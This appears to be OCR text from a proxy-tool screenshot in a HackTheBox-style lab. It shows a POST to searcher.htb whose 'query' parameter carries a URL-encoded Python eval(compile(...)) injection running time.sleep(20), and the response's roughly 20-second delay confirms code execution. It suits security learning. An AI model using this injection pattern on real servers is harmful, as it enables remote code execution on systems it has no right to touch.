 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 151
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=AlternativeTo&query=
'%2beval(compile('for%20x%20in%20range(1)%3a%5cn%20import%20time%5cn%20time.sleep(20)'%2c'a'%2c
'single'))%2b'&auto_redirect=
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Date: Mon, 10 Apr 2023 11:29:13 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 187
6 Location:
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected automatically to the target URL: <a href="">
</a>
. If not, click the link.
14
Search...
0 matches
376 bytes | 20,432 millis